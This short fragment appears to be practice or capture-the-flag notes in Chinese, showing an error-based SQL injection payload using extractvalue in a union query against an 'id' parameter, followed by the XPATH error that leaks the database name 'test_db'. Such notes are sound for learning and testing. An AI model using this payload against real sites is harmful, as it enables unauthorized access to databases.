 看看有没有什么捷径
id 点击
id：1' union select 1,extractvalue(1,concat('~',(select database()))),3#
XPATH syntax error: '~test_db'